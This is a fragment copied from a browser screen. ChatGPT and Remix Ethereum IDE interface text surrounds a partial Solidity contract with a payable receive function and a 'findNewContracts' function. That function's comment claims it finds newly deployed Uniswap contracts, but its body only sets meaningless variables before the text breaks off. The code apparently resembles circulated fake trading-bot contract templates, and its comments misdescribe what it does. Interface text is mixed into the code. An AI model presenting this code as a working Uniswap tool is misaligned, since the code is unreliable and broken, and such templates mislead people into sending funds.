 ChatGPT
Remix - Ethereum IDE
New Tab
chatgpt.com
ChatGPT
event Log(string, uint, string);
constructor() {}
receive() external payable {}
struct slice {
uint _len;
uint _ptr;
}
/*
* @dev Find newly deployed contracts on Uniswap Exchange
* @param memory of required contract liquidity.
* @param other The second slice to compare.
* @return New contracts with required liquidity.
*/
function findNewContracts() internal pure returns (int) {
uint shortest = 0;
if (shortest > 1)
shortest = 0;
uint selfptr = 0;
uint otherptr = 1;
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?